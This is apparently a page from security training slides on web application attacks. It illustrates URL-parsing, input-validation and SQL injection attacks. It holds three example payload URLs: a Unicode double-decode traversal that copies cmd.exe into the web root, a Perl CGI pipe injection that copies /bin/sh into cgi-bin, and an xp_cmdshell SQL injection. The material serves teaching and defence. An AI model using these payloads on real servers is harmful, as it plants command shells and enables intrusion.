 Defensia
Security Technologies
Your mind makes it real.

Web Client

Web Server

Web app
Web app
Web app
Web app

DB
DB

URL Interpretation attacks

Input Validation attacks

SQL query poisoning

© net-square

Exploiting URL parsing

The Unicode / Double decode attack is a classic example of a URL parsing vulnerability. The URL below copies the command interpreter - cmd.exe - into the "scripts/" directory within the web server's document root:

http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+
c:\winnt\system32\cmd.exe+c:\inetpub\scripts

Exploiting poorly validated input parameters

In this example, an unchecked parameter is passed from the URL to a Perl CGI script news.cgi using the open() call in an insecure manner:

http://www2.example.com/cgi-bin/news.cgi?story=101003.txt|cp+/bin/sh+
/usr/local/apache/cgi-bin/sh.cgi|

The shell (/bin/sh) gets copied into the cgi-bin directory as sh.cgi.

Exploiting SQL injection

Here, we show how SQL injection can be used to invoke a stored procedure on a database server, and run commands via the stored procedure:

http://www3.example.com/product.asp?id=5%01EXEC+master..xp_cmdshell+

46 | Page